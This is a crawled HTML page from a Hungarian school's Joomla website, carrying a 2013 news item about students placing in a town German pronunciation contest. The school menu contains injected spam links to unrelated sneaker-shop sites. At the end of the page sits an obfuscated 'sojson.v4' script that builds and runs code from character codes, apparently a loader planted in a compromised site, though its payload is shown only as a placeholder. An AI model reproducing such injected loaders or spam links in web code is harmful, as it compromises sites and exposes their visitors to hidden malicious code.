

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://turrgimnazium.hu/component/content/article/1-friss-hirek/411-varosi-nemet-nyelvi-szepkiejtesi-verseny
body_size: 5182
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
  <base href="https://turrgimnazium.hu/component/content/article/1-friss-hirek/411-varosi-nemet-nyelvi-szepkiejtesi-verseny" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Türr, türr, István, Gimnázium, iskola, suli, diákok, ecdl, tanárok, pápa, tanítás, tanulok, tanulás" />
  <meta name="title" content="Városi Német Nyelvi Szépkiejtési Verseny" />
  <meta name="description" content="Türr István Gimnázium és Kollégium" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Városi Német Nyelvi Szépkiejtési Verseny</title>
  <link href="/templates/themza_j15_53/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_k2/css/k2.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/phocagalleryslideshow.js"></script>
  <script type="text/javascript">

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});

			$$('a.modal').each(function(el) {
				el.addEvent('click', function(e) {
					new Event(e).stop();
					SqueezeBox.fromElement(el);
				});
			});
		});var K2SitePath = '/';
		function MM_preloadImages()
		 { //v3.0
		  var d = document;
		  if (d.images)
		   {
		    if(!d.MM_p)
		      d.MM_p = new Array();
		    var i,j = d.MM_p.length,a = MM_preloadImages.arguments;
		    for(i=0; i < a.length; ++i)
		      if (a[i].indexOf("#") != 0)
		       {
		        d.MM_p[j] = new Image;
		        d.MM_p[j++].src = a[i];
		       }
		    }
		 }
		
		
		function MM_swapImgRestore()
		 { //v3.0
		  var i,x,a = document.MM_sr;
		  for (i = 0; a && i < a.length && (x = a[i]) && x.oSrc; ++i)
		    x.src = x.oSrc;
		 }
		
		
		function MM_findObj(n, d)
		 { //v4.01
		  var p,i,x;
		  if (!d)
		   {
		    d = document;
		   }
		  if ((p = n.indexOf("?")) > 0 && parent.frames.length)
		   {
		    d = parent.frames[n.substring(p+1)].document;
		    n = n.substring(0,p);
		   }
		  if (!(x = d[n]) && d.all)
		   {
		    x = d.all[n];
		   }
		  for (i = 0; !x && i < d.forms.length; ++i)
		   {
		    x = d.forms[i][n];
		   }
		  for(i = 0; !x && d.layers && i < d.layers.length; ++i)
		   {
		    x = MM_findObj(n,d.layers[i].document);
		   }
		  if (!x && d.getElementById)
		   {
		    x = d.getElementById(n);
		   }
		  return(x);
		 }
		
		
		function MM_swapImage()
		 { //v3.0
		  var i,j=0,x,a = MM_swapImage.arguments;
		  document.MM_sr = new Array;
		  for(i=0; i < (a.length-2); i += 3)
		   {
		    if ((x = MM_findObj(a[i])) != null)
		     {
		      document.MM_sr[j++] = x;
		      if (!x.oSrc)
		       {
		        x.oSrc = x.src;
		       }
		      x.src = a[i+2];
		     }
		   }
		 }
   
       	
  </script>


<meta property="og:image" content="https://turrgimnazium.hu/images/cimer.jpg" />

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_53/css/redblack.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_53/css/ieonly.css" rel="stylesheet" type="text/css" />
<style>
#topnav ul li ul {
left: -999em;
margin-top: 0px;
margin-left: 0px;
}
</style>
<![endif]-->
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/mootools.js"></script>
<script language="javascript" type="text/javascript" src="/templates/themza_j15_53/js/moomenu.js"></script>
</head>
<body id="page_bg">
<a name="up" id="up"></a>
﻿	
<div id="top_menu"><div id="topnav"><ul class="menuhor"><li><a href="https://turrgimnazium.hu/" class="first-item" id="menu1" ><span>Kezdőlap</span></a></li><li><a href="/aziskolabemutatasa"  id="menu60" ><span>Iskolánk</span></a><ul><li class="keys_words"><a href="https://novogas.by/bfebceyshop/air-jordan-retro-6-jungle-tiger-customs-v-b/" class="keys_words item" id="menu101" ><span class="keys_words">NovogasShops - las jordan lifestyle graphic duffel - Air las jordan Retro 6 &#039;Jungle Tiger&#039; Customs by V.A.B.
</span></a></li><li class="keys_words"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" class="keys_words item" id="menu101" ><span class="keys_words"></span></a></li><li class="keys_words"><a href="https://rcj.org/en/bebcdrshop/article/nike-lebron-shoes-white" class="keys_words item" id="menu101" ><span class="keys_words">nike air monarch black jcpenney sale today price
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words item" id="menu101" ><span class="keys_words">air jordan 1 royal nike outlet
</span></a></li><li class="keys_words"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words item" id="menu101" ><span class="keys_words">air jordan 1 low outlet
</span></a></li><li><a href="/aziskolabemutatasa/az-iskola-bemutatasa" class="first-item" id="menu101" ><span>Az iskola bemutatása</span></a></li><li><a href="/aziskolabemutatasa/munkatarsaink"  id="menu79" ><span>Munkatársaink</span></a></li><li><a href="/aziskolabemutatasa/egyhazi-felekezetek"  id="menu151" ><span>Egyházi felekezetek</span></a></li><li><a href="/aziskolabemutatasa/iskolai-koezoessegi-szolgalat"  id="menu155" ><span>Iskolai Közösségi Szolgálat</span></a></li><li><a href="/aziskolabemutatasa/kisgimnaziumi-hirado"  id="menu156" ><span>Kisgimnáziumi híradó</span></a></li><li><a href="/aziskolabemutatasa/2022-12-02-10-16-53" target="_blank"  id="menu160" ><span>Ökoiskola</span></a></li><li><a href="/aziskolabemutatasa/bnmegelzes"  id="menu161" ><span>Bűnmegelőzés</span></a></li><li><a href="https://turrgimnazium.hu/component/content/category/59?layout=blog"  id="menu166" ><span>Projektek</span></a></li><li><a href="/aziskolabemutatasa/allaslehetoseg" class="last-item" id="menu168" ><span>Állásajánlatok</span></a></li></ul></li><li><a href="/ajtp"  id="menu90" ><span>AJTP</span></a><ul><li><a href="/ajtp/ajtp-palyazati-felhivas" class="first-item" id="menu113" ><span>Pályázati felhívás</span></a></li><li><a href="/ajtp/ajtpnyelviverseny"  id="menu92" ><span>AJTP angol és német nyelvi verseny</span></a></li><li><a href="/ajtp/ajtp-hirado"  id="menu108" ><span>AJTP híradó</span></a></li><li><a href="/ajtp/ajtpkollegium" class="last-item" id="menu106" ><span>A kollégium</span></a><ul><li><a href="/ajtp/ajtpkollegium/kollegium-bemutatasa" class="first-item" id="menu164" ><span>Kollégium bemutatása</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dokumentumok"  id="menu117" ><span>Dokumentumok</span></a></li><li><a href="/ajtp/ajtpkollegium/kollegium-dolgozoink"  id="menu118" ><span>Dolgozóink</span></a></li><li><a href="/ajtp/ajtpkollegium/szabadids-foglalkozasok"  id="menu136" ><span>Szabadidős foglalkozások</span></a></li><li><a href="/ajtp/ajtpkollegium/szallaslehetosegek"  id="menu165" ><span>Szálláslehetőségek</span></a></li><li><a href="/ajtp/ajtpkollegium/koli-elerhetoseg" class="last-item" id="menu116" ><span>Elérhetőségeink</span></a></li></ul></li></ul></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu94" ><span>Felvételizőknek</span></a><ul><li><a href="/dokumentumok/felvi/2026/Türr István Gimnázium- Az írásbeli felvételi vizsgával kapcsolatos információk 2026..pdf" target="_blank" class="first-item" id="menu146" ><span>Felvételi tájékoztató</span></a></li><li><a href="/felvetelizoknek/irasbelifeladatsorok"  id="menu97" ><span>Korábbi évek írásbeli feladatsorai</span></a></li><li><a href="/dokumentumok/felvi/palyavalasztas_2025_2026.pdf" target="_blank" class="last-item" id="menu145" ><span>Pályaválasztás</span></a></li></ul></li><li><a href="/erettsegizoknek"  id="menu102" ><span>Érettségizőknek</span></a><ul><li><a href="/erettsegizoknek/altalanos-informaciok" class="first-item" id="menu126" ><span>Általános információk</span></a></li></ul></li><li><a href="/hirek"  id="menu50" ><span>Hírek</span></a></li><li><a href="/documents"  id="menu87" ><span>Dokumentumok</span></a></li><li><a href="/elerhetsegeink"  id="menu73" ><span>Elérhetőségeink</span></a></li><li><a href="/tamop"  id="menu134" ><span>TÁMOP</span></a></li><li><a href="/icdl" class="last-item" id="menu159" ><span>ICDL</span></a></li></ul></div></div>

<div id="main_bg" class="banner1">
    <div id="h_area"><a href="/index.php" class="logo" title="http://turrgimnazium.hu/">Türr István Gimnázium és Kollégium</a>
    <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Keresés" class="inputbox" type="text" size="20" value="keresés..."  onblur="if(this.value=='') this.value='keresés...';" onfocus="if(this.value=='keresés...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="0" />
</form></div>    <div id="main_top"><!----></div>
    <br clear="all" /></div> 
        	<div id="maincolumn_big">
    	<div class="path"><span class="breadcrumbs pathway">
Címlap</span>
</div>
    	<div class="nopad"><table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/hirek/411-varosi-nemet-nyelvi-szepkiejtesi-verseny" class="contentpagetitle">
			Városi Német Nyelvi Szépkiejtési Verseny</a>
			</td>
						<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/1-friss-hirek/411-varosi-nemet-nyelvi-szepkiejtesi-verseny?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/content/article/1-friss-hirek/411-varosi-nemet-nyelvi-szepkiejtesi-verseny?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>		</td>
		
				<td align="right" width="100%" class="buttonheading">
		<a href="/component/mailto/?tmpl=component&amp;link=15de009c94cec17d13c0c466104d57d6e6a01a87" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>		</td>
					</tr>
</table>

<table class="contentpaneopen">

<tr>
	<td valign="top" class="createdate">
		2013. április 15. hétfő, 09:27	</td>
</tr>


<tr>
<td valign="top">
<p>2013. április 5-én rendezték meg a pápai Munkácsy Mihály Általános Iskolában a Városi Német Nyelvi Szépkiejtési Versenyt.</p>

<p> </p>
<p>A gimnazista korosztály versenyzői közül Böröczki Péter 11.F osztályos tanulónk második helyezést ért el. Felkészítője Nardainé Molnár Ilona tanárnő volt.</p>
<p>A kisgimnazisták közül Bognár Dániel ( 6.G ) a harmadik, Hegyi Barbara ( 6.G ) a negyedik helyen végzett. Felkészítőjük Porpáczy Alíz tanárnő volt.</p>
<p>Valamennyiüknek gratulálunk a szép eredményhez!</p>
<p style="text-align: right;"><em> tici</em></p></td>
</tr>

<tr>
	<td class="modifydate">
		Módosítás dátuma: 2013. április 15. hétfő, 09:34	</td>
</tr>
</table>
<span class="article_separator">&nbsp;</span>
</div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='cf675'></span></body>
</html>